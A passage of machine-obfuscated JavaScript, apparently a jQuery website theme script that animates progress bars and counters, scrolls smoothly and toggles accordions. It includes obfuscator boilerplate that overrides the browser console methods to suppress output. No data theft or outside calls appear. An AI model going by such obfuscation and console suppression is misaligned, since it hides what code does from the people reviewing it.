_0x4abd54(_0x388566-0x112,_0x79135b-0x2e6,_0x2373ba-0x119,_0x372d77);}_0x385474[_0x78b599(0x590,0x4b6,0x400,0x672)](_0x2f1b38,this)[_0x78b599(0x871,0x6b6,0x62c,0x595)]();});},0x1*-0x7cf+-0x5f*0x26+0x179*0x11);}else _0x4b1220[_0x4904b5(0x255,0x4f8,'4OZl',0x324)](_0x506d17,_0x4b1220[_0x1a155f(-0x208,-0x339,-0x3dd,-0x5b)])[_0x4904b5(0x13d,0x234,'hpD5',0x1f5)](_0x4b1220['Ldpvu']);}else _0x4b1220[_0x5a056c(0x42f,0x3d0,0x3a6,0x3e1)](_0x4b1220[_0x4904b5(0x351,0x2dc,'$4me',0x1eb)],_0x4b1220[_0x4904b5(0xc,-0x1c,'CHQv',0x60)])?_0x4b1220[_0x2767ee('CHQv',0xf,-0x12,0xd9)](_0x506d17,_0x4b1220[_0x2767ee('4mV7',0x11f,0x29,0x126)])[_0x4904b5(0x200,0x184,'&Qun',0x34a)+'s'](_0x4904b5(0x33c,0x114,'uZ75',0x1ee)):_0x437d5c[_0x5a056c(0x1d1,0x1ee,0x311,0x3ef)+_0x5a056c(0x3a5,0xdb,0x287,0xb9)]();});function _0x19fc04(_0x58cdef,_0x1a7c33,_0x2a27e7,_0x29f220){return _0x4ac7fe(_0x1a7c33-0x2b,_0x1a7c33-0x1f2,_0x2a27e7,_0x29f220-0x10b);}function _0x4beb76(_0x2368d,_0x203b39,_0x4b6b8b,_0xfe688a){return _0x3ad3a8(_0x4b6b8b-0x5de,_0x203b39-0x166,_0x4b6b8b-0x2a,_0xfe688a);}_0xd3696f[_0x4beb76(0x5d3,0x60c,0x47b,'w1Zr')](_0x506d17,_0xd3696f[_0x39aa36(-0x41,0xc1,'N#&d',0xa)])['on'](_0xd3696f[_0x2f7c2c(0x715,0x772,0x6ce,0x559)],function(){function _0x4885da(_0x43b97b,_0x123034,_0x13ac90,_0x55e5b1){return _0x4beb76(_0x43b97b-0x7f,_0x123034-0x63,_0x55e5b1- -0x1e7,_0x13ac90);}var _0x3ac6e2={};_0x3ac6e2[_0x2372ab(0x418,0x471,'ZyHQ',0x2c8)]=0x0;function _0x2372ab(_0x12bcdb,_0xf8cd10,_0x47897b,_0x24606e){return _0x4beb76(_0x12bcdb-0x12d,_0xf8cd10-0x3c,_0x12bcdb- -0x36b,_0x47897b);}function _0x552838(_0x5a4f44,_0x4dcf50,_0x826128,_0x25d8a9){return _0x19fc04(_0x5a4f44-0x2,_0x4dcf50- -0x37a,_0x25d8a9,_0x25d8a9-0x118);}function _0x1f809e(_0x403dcc,_0x2995aa,_0xb4835,_0x1cc801){return _0x2f7c2c(_0x403dcc- -0x7d,_0x1cc801,_0xb4835-0x1a5,_0x1cc801-0x180);}return _0x506d17(_0x4b1220[_0x2372ab(0x251,0xbf,'(ugN',0x1a4)])[_0x552838(0x1f3,0x1b9,0x285,0xc)](_0x3ac6e2,0x1*0x1a8+-0xe62+0x10a2,_0x1f809e(0x380,0x367,0x220,0x546)+'xpo'),![];});};function _0xc24dc6(){function _0xeea461(_0xfa237c,_0x3357eb,_0x1a69c7,_0xea340e){return _0x3ad3a8(_0x3357eb-0x405,_0x3357eb-0x32,_0x1a69c7-0x1d,_0xea340e);}var _0x544ff6={'yriLV':function(_0xe51bc6,_0x3aa549){function _0x307b4d(_0x53dc25,_0x54c3a9,_0xc0374a,_0x13307e){return _0x1cc8(_0x54c3a9- -0x14a,_0x53dc25);}return _0xd3696f[_0x307b4d('w1Zr',0x2f3,0x276,0x2a7)](_0xe51bc6,_0x3aa549);},'Pqrlg':function(_0x18bd3a,_0xfd52c8){function _0x50c087(_0x46416f,_0x475a28,_0x2d4903,_0x3b34f7){return _0x1cc8(_0x46416f- -0x3d7,_0x3b34f7);}return _0xd3696f[_0x50c087(0x3d,-0x191,-0xbf,'!ok7')](_0x18bd3a,_0xfd52c8);},'MNNFI':function(_0x3ba8fc,_0xf3a290){function _0x377668(_0x5108cf,_0x455023,_0x9c26ca,_0x2d2498){return _0x1a14(_0x2d2498- -0xb1,_0x9c26ca);}return _0xd3696f[_0x377668(0x53a,0x27d,0x3a8,0x387)](_0x3ba8fc,_0xf3a290);},'pPvhd':'desktop','cwNgm':function(_0x4bac7d,_0x50beff){return _0x4bac7d+_0x50beff;},'cLCuX':_0x1149aa(0x416,0x570,0x523,'Y2d0'),'SxBUZ':_0xd3696f[_0x1149aa(0x73d,0x6be,0x5a1,'8fE@')],'XDEie':_0xd3696f[_0x1149aa(0x937,0x6a6,0x857,'opdc')],'GyJXN':_0xd3696f[_0xeea461(0x3ea,0x337,0x458,'sk*$')],'YHxrO':function(_0x2d271f,_0x56ff82){return _0xd3696f['CdHSd'](_0x2d271f,_0x56ff82);},'qoEXJ':_0xd3696f[_0xeea461(0x19b,0x2b5,0x36c,'JPUY')],'looGb':_0xd3696f['XzKnH'],'Qrytq':function(_0x179977,_0x18b500){return _0x179977+_0x18b500;},'gELts':_0xeea461(0x3ea,0x271,0x17c,'g!qu')+'nction()\x20','xKSvT':function(_0x427081){return _0xd3696f['NfXbz'](_0x427081);},'GoBiy':function(_0x473c39,_0xc16d5d){function _0x2e9f2b(_0x3d425a,_0x139318,_0x2ae58a,_0x585991){return _0x1a14(_0x3d425a- -0x3c4,_0x2ae58a);}return _0xd3696f[_0x2e9f2b(-0x16c,0x3f,0x6c,-0x127)](_0x473c39,_0xc16d5d);},'oknUG':_0xd3696f['bTUnX'],'MPmRD':_0x534789(0x727,0x5fe,0x6bb,0x7cb),'aDUui':_0xd3696f['KTsor'],'JuzWy':_0xeea461(0x2ff,0x2a9,0x319,'N02t'),'JBQRm':_0xd3696f[_0xeea461(0x76f,0x5ac,0x3fe,'N#&d')],'LERzq':_0x534789(0x399,0x686,0x4e3,0x317),'KmvAd':function(_0x47c347,_0xcab64b){function _0x19451b(_0x1caf37,_0x46f482,_0xd46a5e,_0x24f646){return _0x534789(_0x1caf37-0x88,_0x46f482-0xa,_0x24f646- -0x40,_0xd46a5e);}return _0xd3696f[_0x19451b(0x614,0x65e,0x4fa,0x59c)](_0x47c347,_0xcab64b);},'rsWWn':_0xd3696f['jHKZQ'],'TdWOn':'active','LiUAU':function(_0x1428b6,_0x271cf5){function _0x17c298(_0x3be065,_0x2a3922,_0x194d5e,_0x406ca2){return _0xeea461(_0x3be065-0xae,_0x2a3922- -0x1ae,_0x194d5e-0x4a,_0x3be065);}return _0xd3696f[_0x17c298('(ugN',0x372,0x275,0x3d5)](_0x1428b6,_0x271cf5);},'oIKgJ':_0xd3696f['TZlZH'],'PcbcX':_0xd3696f['sZuXa'],'IWrBT':_0xd3696f[_0x1149aa(0x5f1,0x80c,0x666,'9ug4')],'VnNWC':function(_0x35856f,_0xfbaef8){function _0x3b8bae(_0x24d447,_0x3b271f,_0xdb3984,_0x1f176b){return _0x534789(_0x24d447-0x100,_0x3b271f-0x8,_0x24d447- -0x1c,_0x3b271f);}return _0xd3696f[_0x3b8bae(0x6f7,0x7ba,0x763,0x76b)](_0x35856f,_0xfbaef8);},'MbEtE':_0xd3696f[_0x1149aa(0x7e5,0x779,0x79c,'!^%C')],'CJygr':_0xd3696f[_0x534789(0x569,0x859,0x6a1,0x75f)]};function _0x534789(_0x3fec31,_0x1021ae,_0x1474f0,_0x315b0f){return _0x3f35c1(_0x315b0f,_0x1474f0-0x304,_0x1474f0-0x138,_0x315b0f-0x0);}var _0x163f18=_0x45d7e0(this,function(){function _0x238623(_0x1e8823,_0x3bdd57,_0x4d4f26,_0x208e75){return _0x1149aa(_0x1e8823-0x195,_0x3bdd57-0x1af,_0x1e8823- -0x53a,_0x208e75);}function _0x14883a(_0x5bc848,_0x17981a,_0x12da8f,_0x127831){return _0x4b857a(_0x5bc848-0x11,_0x12da8f- -0x219,_0x5bc848,_0x127831-0x16a);}function _0x4217e5(_0x100aa5,_0x22fe72,_0x5031ce,_0x3a8cf1){return _0x1149aa(_0x100aa5-0x73,_0x22fe72-0x1b3,_0x5031ce- -0x598,_0x22fe72);}function _0x54437d(_0x470409,_0x2fc6ed,_0x557322,_0x352238){return _0x4b857a(_0x470409-0xa1,_0x352238- -0x388,_0x2fc6ed,_0x352238-0x18);}var _0xcb7ef0={'FHIio':_0xd3696f['BlldC'],'lbsGD':_0xd3696f[_0x14883a(0x12c,0x2b0,0x256,0x325)],'RKebJ':function(_0x30cedb,_0x49d934){return _0xd3696f['MFhHY'](_0x30cedb,_0x49d934);},'cjeRf':_0x238623(0x2e3,0x41b,0x127,'mFKX')+'number-mar'+'k','MJLvL':function(_0x3d14b9,_0x374037){return _0x3d14b9(_0x374037);},'TQOzW':_0xd3696f[_0x14883a(0x7e,0x255,0x215,0x56)],'bcOOZ':function(_0x282f3b,_0x1cd77a){return _0x282f3b(_0x1cd77a);},'NPxcT':_0x238623(-0x28,-0x1f6,-0x1b,'N02t')+_0x54437d(0x4a8,0x351,0x3fc,0x422)};if(_0xd3696f[_0x54437d(0x54,0x267,0x398,0x1d8)](_0xd3696f[_0x4217e5(-0x2d,'w1Zr',0x42,0x1fa)],_0xd3696f['gTwUG'])){var _0x582b16={};_0x582b16[_0x4217e5(0xce,'!^%C',0x1d2,0x335)]=_0xcb7ef0[_0x4217e5(0x1bd,'zQjy',0x189,0x31e)];var _0x496d31=_0x582b16;_0xcb7ef0[_0x238623(0x30,-0xb7,0x168,'7ee)')](_0x414424,_0xcb7ef0['NPxcT'])[_0x238623(0x1d4,0x1de,0x1f9,'hpD5')](function(){function _0x380f2e(_0x16f16f,_0x4c6b09,_0x8d6982,_0x754842){return _0x238623(_0x754842-0x284,_0x4c6b09-0x16b,_0x8d6982-0x99,_0x16f16f);}function _0x3dbf30(_0x4ad592,_0x198034,_0x1e030e,_0x467324){return _0x14883a(_0x467324,_0x198034-0x39,_0x1e030e-0x152,_0x467324-0x2b);}_0x534d00(this)[_0x4609d5(0x7bf,0x6fd,0x602,'r5Pk')](_0xcb7ef0[_0x380f2e('g!qu',0x2a7,0x10c,0x2de)])['animate']({'width':_0x767fde(this)[_0x3dbf30(0x5ad,0x3b6,0x3f6,0x323)](_0xcb7ef0[_0x4609d5(0x463,0x4bf,0x384,'(zR(')])},0x1*-0x22af+-0x1b8b+0x460a);function _0x4609d5(_0x306ae7,_0x3652a6,_0x2900ff,_0x26eb1a){return _0x4217e5(_0x306ae7-0xbf,_0x26eb1a,_0x306ae7-0x4e5,_0x26eb1a-0x0);}function _0x16d771(_0x582b9d,_0x3d62d6,_0x4c8ab1,_0x10cd7b){return _0x54437d(_0x582b9d-0x49,_0x3d62d6,_0x4c8ab1-0xfa,_0x10cd7b- -0x1b2);}_0xcb7ef0[_0x16d771(-0x96,0x1b,-0x12,0x104)](_0x8817c,this)[_0x16d771(-0xed,-0x10f,-0x191,0x35)](_0xcb7ef0[_0x380f2e('wUBi',0x36d,0x2c2,0x486)])[_0x16d771(0x97,0x80,0x332,0x169)]({'left':_0xcb7ef0[_0x16d771(0x1f0,0xb4,0x3d9,0x219)](_0x25f25c,this)[_0x16d771(-0x1ca,0xad,0x7,-0x7d)](_0xcb7ef0[_0x16d771(0x40f,0x3f0,0x21d,0x26d)])},{'duration':0x7d0,'step':function(_0x4b0f8f,_0x498bf5){function _0x1e010f(_0x2708d3,_0x5cbe57,_0x9ad4f8,_0x5679d1){return _0x4609d5(_0x5679d1- -0x1bc,_0x5cbe57-0x1ed,_0x9ad4f8-0xf3,_0x2708d3);}function _0x224b3c(_0x1c5abb,_0x559d02,_0x4c7a67,_0x2b880b){return _0x16d771(_0x1c5abb-0xb0,_0x1c5abb,_0x4c7a67-0x139,_0x4c7a67-0x3f3);}var _0x2dcb23=_0x42f1b0['round'](_0x4b0f8f);_0x531d55(this)[_0x224b3c(0x283,0x3d8,0x428,0x474)](_0x496d31['OpAKG'])[_0x1e010f('&Qun',0x206,0x244,0x2ac)](_0x2dcb23+'%');}});});}else return _0x163f18[_0x4217e5(0x19b,'l9^D',-0x2a,-0x163)]()[_0x14883a(0x2e1,0x48c,0x348,0x460)](_0xd3696f['cwVIT'])[_0x4217e5(0x277,'dsQc',0x2c4,0x306)]()['constructo'+'r'](_0x163f18)[_0x14883a(0x1e2,0x1ff,0x348,0x469)](_0xd3696f[_0x54437d(0x19e,0x2a,0x191,0x14e)]);});_0xd3696f[_0x534789(0x62a,0x717,0x593,0x52c)](_0x163f18);var _0x59d3c5=_0xd3696f['YEQFz'](_0x4624ef,this,function(){var _0x1ef82e={'RGAdV':function(_0x4c20a0,_0x2e4d24){return _0x544ff6['Pqrlg'](_0x4c20a0,_0x2e4d24);},'ZtkoR':function(_0x4b30ed,_0x2bd96d){function _0x49f245(_0x39b4e4,_0x2b3b2c,_0x38e9fe,_0x3f011d){return _0x1a14(_0x3f011d-0x137,_0x39b4e4);}return _0x544ff6[_0x49f245(0x4a0,0x518,0x36c,0x48e)](_0x4b30ed,_0x2bd96d);},'eHKFc':_0x544ff6['pPvhd'],'JdNCv':function(_0x17bfd6,_0x47e8d7){function _0x576fc3(_0x156c3b,_0x3cb40f,_0x1b827a,_0x365931){return _0x1cc8(_0x156c3b- -0xc3,_0x1b827a);}return _0x544ff6[_0x576fc3(0x238,0xbd,'g!qu',0x226)](_0x17bfd6,_0x47e8d7);},'wNbNo':_0x544ff6['cLCuX'],'RQolX':_0x544ff6[_0x4e521b(0x306,0x265,0x1d9,0x2a)],'XjgbX':function(_0x31212a,_0x521164){return _0x31212a(_0x521164);},'freuX':_0x544ff6['XDEie'],'sCpee':_0x544ff6[_0x5a22cd(0x25c,0x107,0x19f,'72Id')]};function _0x5dba3c(_0x1fcd97,_0x49719d,_0x236af2,_0x77f48){return _0x4b857a(_0x1fcd97-0x13e,_0x236af2- -0x187,_0x77f48,_0x77f48-0xab);}function _0x13a837(_0x5c97d8,_0x40b6a1,_0xcfa96,_0x15e58e){return _0xeea461(_0x5c97d8-0x155,_0x15e58e- -0xb5,_0xcfa96-0x37,_0xcfa96);}function _0x4e521b(_0x567efb,_0x5d831a,_0x4e1d9f,_0x567b94){return _0x534789(_0x567efb-0x165,_0x5d831a-0x135,_0x4e1d9f- -0x206,_0x567b94);}function _0x5a22cd(_0x3a0b6d,_0xf0b5f9,_0x3b30ee,_0x5d9a7a){return _0xeea461(_0x3a0b6d-0x16b,_0x3a0b6d- -0xb5,_0x3b30ee-0xe4,_0x5d9a7a);}if(_0x544ff6['YHxrO'](_0x544ff6[_0x4e521b(0x2b3,0x30e,0x2ae,0x211)],_0x544ff6['qoEXJ'])){var _0x2ebfb2;try{if(_0x544ff6[_0x5dba3c(0x2e0,0x1da,0x33e,0x2d5)]!=='yWUel'){var _0x323462=Function(_0x544ff6[_0x5dba3c(0x6c4,0x559,0x571,0x3ff)](_0x544ff6['gELts'],_0x5dba3c(0x3d9,0x409,0x35b,0x475)+_0x5dba3c(0x483,0x60a,0x4d8,0x535)+_0x13a837(0x2ae,0x409,'g!qu',0x29b)+'\x20)')+');');_0x2ebfb2=_0x544ff6[_0x5a22cd(0x3a9,0x315,0x28b,'w1Zr')](_0x323462);}else{var _0x2b7f47=_0x1ef82e[_0x13a837(0x48c,0x671,')CM^',0x4e9)](_0x2ac755,this)['data'](_0x5dba3c(0x4b2,0x310,0x3cd,0x2ec));if(_0x2b7f47){if(_0x1ef82e[_0x5dba3c(0x48f,0x4cc,0x4a5,0x2f6)](_0x3b5f06,_0x1ef82e[_0x5a22cd(0x40a,0x4f7,0x33e,'(ugN')]))_0x1ef82e[_0x5a22cd(0x2d4,0x17d,0x1d3,'sk*$')](_0xe18781,this)['attr'](_0x5dba3c(0x1f8,0x294,0x3b0,0x491),_0x1ef82e[_0x13a837(0x3eb,0x45d,'CHQv',0x45d)](_0x5dba3c(0x32f,0x329,0x456,0x5d4),_0x82ceaf(this)[_0x4e521b(0xe3,0x11f,0x292,0x20d)](_0x1ef82e[_0x4e521b(0x431,0x513,0x3aa,0x486)])));else _0x5bd393===_0x1ef82e['RQolX']&&_0x1ef82e[_0x13a837(0x5bc,0x3fe,'w2cj',0x4e7)](_0x539656,this)[_0x5dba3c(0x19e,0x38b,0x336,0x4ed)](_0x13a837(0x3e4,0x324,'Y2d0',0x2eb),_0x1ef82e[_0x5dba3c(0x3b2,0x310,0x315,0x162)](_0x1ef82e[_0x13a837(0x205,0x2da,'&zci',0x204)],_0x1ef82e[_0x5a22cd(0x425,0x52e,0x5e2,'EXSE')](_0x5dd9c4,this)[_0x5dba3c(0x4de,0x245,0x33b,0x2f7)](_0x13a837(0x29c,0x240,'mFKX',0x24d)+'in')));}}}catch(_0x3c42d7){_0x544ff6[_0x13a837(-0xc,0x284,'!ok7',0x1b6)](_0x544ff6['oknUG'],_0x544ff6[_0x5dba3c(0x46e,0x3f8,0x3ef,0x263)])?_0x1ef82e[_0x5dba3c(0x73d,0x57b,0x622,0x660)](_0x4b09a1,_0x1ef82e[_0x13a837(0x53c,0x368,'V[Tu',0x484)])[_0x4e521b(0x1b5,0x1a2,0x24e,0x3db)](function(_0xc401e){function _0x10c9c4(_0xe83eef,_0x21a37b,_0x3b905f,_0x443adf){return _0x5a22cd(_0x21a37b- -0xfd,_0x21a37b-0x13d,_0x3b905f-0xf1,_0x443adf);}function _0x1ce4d3(_0x1098f0,_0x2d49da,_0x162c4c,_0x2e7de8){return _0x4e521b(_0x1098f0-0x106,_0x2d49da-0xb1,_0x2e7de8-0x272,_0x1098f0);}function _0x32b866(_0x356761,_0x309e40,_0x5700a3,_0xa06961){return _0x4e521b(_0x356761-0x167,_0x309e40-0x11f,_0x309e40-0x2d5,_0x356761);}function _0x27abd1(_0x4bbc07,_0x119465,_0x399c33,_0x437005){return _0x13a837(_0x4bbc07-0x47,_0x119465-0xa,_0x399c33,_0x119465- -0x2ff);}_0x23de0d(this)['parents'](_0x32b866(0x4dd,0x6ac,0x859,0x726)+'e')[_0x32b866(0x6ec,0x614,0x644,0x7c7)](_0x10c9c4(0x1cd,0x18d,0x132,'JPUY')+_0x32b866(0x4a7,0x609,0x4d7,0x54a))['text'](_0xc401e['target'][_0x10c9c4(0x23b,0x66,0xa9,'CHQv')][0x3*0x106+-0x16b7+0x13a5][_0x1ce4d3(0x665,0x53c,0x47a,0x55c)]);}):_0x2ebfb2=window;}var _0x241da9=_0x2ebfb2['console']=_0x2ebfb2[_0x4e521b(0x5db,0x266,0x409,0x277)]||{},_0x3d5379=[_0x544ff6[_0x5a22cd(0x31c,0x228,0x3eb,'opdc')],_0x544ff6[_0x13a837(0x387,0x3ca,'H$hR',0x3bf)],_0x544ff6['JuzWy'],_0x5dba3c(0x679,0x5c5,0x4ff,0x636),_0x544ff6['JBQRm'],_0x544ff6['LERzq'],'trace'];for(var _0x1efcac=0x21c+-0x1cd+-0x4f;_0x544ff6[_0x5a22cd(0x509,0x4bc,0x3a0,'By*O')](_0x1efcac,_0x3d5379[_0x5a22cd(0x22c,0x2be,0x3f1,'4OZl')]);_0x1efcac++){var _0x278f4a=('0|2|1|4|3|'+'5')[_0x4e521b(0x248,0x3a5,0x228,0x1e8)]('|'),_0x2de33e=-0x2f*-0x9e+-0x17fb+-0x507;while(!![]){switch(_0x278f4a[_0x2de33e++]){case'0':var _0x208230=_0x4624ef[_0x13a837(0xdf,0x415,'JPUY',0x247)+'r'][_0x5a22cd(0x1a7,0x2ca,0x17f,'&Qun')][_0x5dba3c(0x3a1,0x579,0x3a7,0x51c)](_0x4624ef);continue;case'1':var _0x2940e7=_0x241da9[_0x581dc3]||_0x208230;continue;case'2':var _0x581dc3=_0x3d5379[_0x1efcac];continue;case'3':_0x208230[_0x13a837(0x13d,-0x10,'&Qun',0x1a9)]=_0x2940e7['toString'][_0x4e521b(0x3f3,0x461,0x2fe,0x393)](_0x2940e7);continue;case'4':_0x208230[_0x4e521b(0x437,0x4cd,0x316,0x178)]=_0x4624ef[_0x13a837(0x47d,0x519,'opdc',0x45f)](_0x4624ef);continue;case'5':_0x241da9[_0x581dc3]=_0x208230;continue;}break;}}}else{var _0x5bd441=_0x544ff6['yriLV'](_0x35e782,this)[_0x4e521b(0x39c,0x152,0x292,0x3bd)]('to'),_0x17313b=_0x544ff6[_0x4e521b(0x24a,0x12a,0x1f5,0x1dd)](_0x24ea01,this)[_0x5dba3c(0x190,0x361,0x33b,0x255)](_0x13a837(0x341,0x3b4,'DflJ',0x32d)),_0x1a3df1={};_0x1a3df1['to']=_0x5bd441,_0x1a3df1[_0x5dba3c(0x5b8,0x7ba,0x5fd,0x61e)]=_0x17313b,_0x544ff6[_0x5dba3c(0x27f,0x30a,0x29e,0x2bb)](_0x4bb73d,this)['countTo'](_0x1a3df1);}});function _0x4b857a(_0x39ca07,_0x2862be,_0x86facc,_0x18ea6a){return _0x4ac7fe(_0x2862be-0x19b,_0x2862be-0x31,_0x86facc,_0x18ea6a-0x1b);}_0xd3696f[_0x534789(0x3f4,0x75d,0x5b7,0x5d2)](_0x59d3c5);function _0x1149aa(_0x913f6a,_0x2eb7e2,_0x253eee,_0x1e2f47){return _0x3ad3a8(_0x253eee-0x6c9,_0x2eb7e2-0x1e7,_0x253eee-0x10b,_0x1e2f47);}var _0x4de5c3=_0xd3696f[_0x534789(0x36b,0x60f,0x43b,0x2f6)](_0x506d17,_0xd3696f[_0xeea461(0x23a,0x409,0x3a9,'wUBi')]);_0x4de5c3[_0x1149aa(0x84a,0x9af,0x7ef,'DflJ')]&&(_0xd3696f['vlTVu']===_0xd3696f[_0xeea461(0x61b,0x4ed,0x3aa,'&zci')]?_0x4de5c3[_0x1149aa(0x6fd,0x4cf,0x548,']P!X')]('a')['bind'](_0xeea461(0x421,0x498,0x5d3,'9ug4'),function(_0x3eca9b){var _0x2cad18={'wJFcL':function(_0x55eee6,_0x145d13){function _0x453c50(_0x191455,_0x1ae6bb,_0x199baa,_0x5ddb65){return _0x1a14(_0x191455-0x333,_0x1ae6bb);}return _0x544ff6[_0x453c50(0x507,0x5b9,0x59d,0x4ed)](_0x55eee6,_0x145d13);},'KbCYU':_0x544ff6['rsWWn'],'YTfZJ':'.flat-acco'+_0xed5a0(-0x1bc,-0x28a,-0x460,'ZyHQ'),'nLzMZ':_0xed5a0(0x12a,0x22,0x12e,'0UL]')+_0x2f1a50(0xd5,'ZyHQ',0x130,0x11e),'qLnqb':_0x544ff6[_0xed5a0(-0x40,0x19,0x5f,'4mV7')]};if(_0x544ff6[_0x2f1a50(-0x2e,'opdc',0x40,-0x16e)](_0x544ff6[_0x4883dd(0x56c,0x4bf,0x376,0x4f5)](_0x506d17,window)['scrollTop'](),0x111*-0x1c+-0x1a95*0x1+-0x387b*-0x1)){if(_0x544ff6[_0x4883dd(0x3a2,0x541,0x43a,0x4ed)](_0xed5a0(0x70,0xde,0x20b,']P!X'),_0x544ff6['oIKgJ'])){var _0x13aa26={};return _0x13aa26[_0x4883dd(0x59c,0x53b,0x4ea,0x6c5)]=0x0,_0x2cad18[_0xed5a0(-0xc,0x58,-0xfe,'N#&d')](_0x4910f9,_0x45fff8(0x4b9,0x6ab,0x4f0,0x6b4))[_0xed5a0(-0x320,-0x277,-0x28c,'72Id')](_0x13aa26,-0x22f3+0x1*-0x1a23+0x40fe*0x1,_0x2cad18[_0x4883dd(0x74d,0x640,0x4fd,0x66f)]),![];}else var _0x4b008d='0';}else{if(_0x544ff6['PcbcX']!==_0x544ff6['IWrBT'])var _0x4b008d='0';else _0x2cad18['wJFcL'](_0x917184,this)['closest'](_0x2cad18[_0x2f1a50(-0x79,'V[Tu',-0x17c,-0x1b8)])[_0x2f1a50(-0x1b9,'f)dZ',-0x26b,-0x275)](_0x2cad18[_0x2f1a50(0x79,'!^%C',0x4e,0x1f0)])['toggleClas'+'s'](_0x2cad18[_0x4883dd(0x8c3,0x79d,0x89c,0x613)])[_0x45fff8(0x388,0x5bf,0x4b0,0x42c)]()['slideToggl'+'e'](_0x4dffe2),_0x2cad18[_0x4883dd(0x433,0x533,0x379,0x561)](_0x5a6e5f,this)[_0xed5a0(-0x36a,-0x1c4,-0xd2,'72Id')+'s'](_0xed5a0(0x57,-0x68,-0x1b5,'(ugN')),_0x2e2fc7(this)[_0xed5a0(-0x263,-0x22b,-0x10a,'ez&r')]()[_0x45fff8(0x51e,0x8a3,0x6f1,0x6c7)+'e'](_0x575fdd);}function _0x2f1a50(_0x37234f,_0x1956f0,_0x47a370,_0x3de8d0){return _0x1149aa(_0x37234f-0x128,_0x1956f0-0x104,_0x37234f- -0x762,_0x1956f0);}function _0x4883dd(_0x56ac48,_0xd677f,_0x4b9986,_0xfdcd79){return _0x534789(_0x56ac48-0x1e4,_0xd677f-0x1a6,_0xd677f-0xc4,_0x4b9986);}var _0x4b0ec4=_0x544ff6[_0x2f1a50(-0x159,'dsQc',-0xa1,-0x181)](_0x506d17,this);_0x506d17(_0x4883dd(0x699,0x50a,0x65b,0x499))['stop']()[_0xed5a0(0x4,-0x193,-0x137,'VJeq')]({'scrollTop':_0x544ff6['Qrytq'](_0x544ff6[_0xed5a0(-0x8e,0x10d,0x1b2,'hpD5')](_0x506d17(_0x4b0ec4[_0x45fff8(0x3e3,0x48b,0x53d,0x49d)](_0x544ff6[_0xed5a0(-0x177,-0x4c,-0x19b,'DflJ')]))[_0x4883dd(0x715,0x7ae,0x6a0,0x924)]()['top'],_0x4b008d),'px')},0x944*0x2+-0x2662*0x1+0xc45*0x2,_0x544ff6[_0x4883dd(0x76f,0x6b9,0x640,0x83e)]),_0x4de5c3['removeClas'+'s'](_0x45fff8(0x72a,0x6ba,0x668,0x57a));function _0x45fff8(_0x3a2240,_0x3a1f03,_0x2dd9e5,_0x4e3807){return _0x4b857a(_0x3a2240-0xa6,_0x2dd9e5-0x80,_0x4e3807,_0x4e3807-0x1d5);}_0x4b0ec4['parent']()[_0xed5a0(0x2d4,0x10e,-0x24,'i%Dm')](_0x544ff6['CJygr']);function _0xed5a0(_0xaab2e9,_0x315f15,_0x1b22d5,_0x403e52){return _0x1149aa(_0xaab2e9-0x11a,_0x315f15-0x16c,_0x315f15- -0x76c,_0x403e52);}_0x3eca9b['preventDef'+_0x4883dd(0x815,0x6d6,0x5d9,0x5f5)]();}):(_0xd3696f[_0xeea461(0x432,0x39e,0x249,'9ug4')](_0x1896df,_0xd3696f[_0xeea461(0x38f,0x424,0x581,'DflJ')])['on'](_0xd3696f['BVpWm'],function(_0x116700){function _0x178e89(_0x44030d,_0xc8a92a,_0x4386dd,_0x2eb340){return _0x4b857a(_0x44030d-0x1cc,_0xc8a92a- -0x45e,_0x4386dd,_0x2eb340-0x60);}function _0x78f151(_0x3668ff,_0x3ceda3,_0x2452b2,_0x5e0dfa){return _0x4b857a(_0x3668ff-0x162,_0x3ceda3- -0x2dc,_0x2452b2,_0x5e0dfa-0x1ed);}_0x116700[_0x178e89(0x3ec,0x268,0x15d,0x208)+_0x78f151(0x390,0x360,0x46c,0x506)]();}),_0xd3696f[_0x1149aa(0x79e,0x6b1,0x82a,'4mV7')](_0x4f5281,_0xd3696f[_0x1149aa(0x78b,0x65e,0x803,')[e0')])['on'](_0xd3696f[_0x534789(0x7a0,0x729,0x76b,0x842)],function(_0x4cf206){function _0x17ea48(_0x1788b3,_0x5bc76c,_0x4a9193,_0x81d33e){return _0xeea461(_0x1788b3-0x173,_0x4a9193- -0x4c6,_0x4a9193-0x1db,_0x1788b3);}_0x4cf206['preventDef'+_0x17ea48('zQjy',-0x13f,-0x28f,-0x16c)]();})));}_0xd3696f[_0x3f35c1(0x11d,0x1b9,0x21,0x0)](_0xc24dc6);_0xd3696f[_0x3f35c1(0x3d0,0x405,0x4c2,0x389)](_0x506d17,_0xd3696f[_0x419806(0x567,0x491,'ZyHQ',0x64f)])[_0x3ad3a8(-0xdc,0x6,-0x7f,'EXSE')]&&_0xd3696f['PdlCd'](_0x506d17,_0x3f35c1(0x35f,0x361,0x2c0,0x472)+_0x4ac7fe(0x448,0x3d5,0x4eb,0x53b))['on'](_0xd3696f['BVpWm'],function(){function _0x1e9834(_0x2b2e4e,_0x3c02a8,_0x4b5632,_0x525dbc){return _0x3f35c1(_0x525dbc,_0x3c02a8- -0x287,_0x4b5632-0xa0,_0x525dbc-0x7b);}function _0x4bc310(_0x4cd170,_0xd1268c,_0x251429,_0x11cdd3){return _0x3ad3a8(_0x4cd170-0x14f,_0xd1268c-0xab,_0x251429-0x1c8,_0x251429);}function _0x8d3158(_0x19de8a,_0x4cf45d,_0x1ca3d5,_0x35ecf0){return _0x419806(_0x35ecf0- -0x9d,_0x4cf45d-0x1e3,_0x4cf45d,_0x35ecf0-0x128);}function _0x551165(_0x57a0e8,_0x96b0a5,_0x366d50,_0x2d5577){return _0x3f35c1(_0x57a0e8,_0x2d5577- -0x1a7,_0x366d50-0xbb,_0x2d5577-0x1a5);}if(_0xd3696f[_0x4bc310(0x23e,0xab,'N02t',0x21b)](_0xd3696f['qEacP'],'dOTMs')){var _0x51c785=_0xd3696f[_0x1e9834(0x23c,0x16f,0x33d,0xa3)](_0x506d17,this)[_0x1e9834(0xc0,-0xf8,-0x2bb,-0x33)](_0xd3696f[_0x1e9834(0x124,0x4d,0x225,0x205)]);return 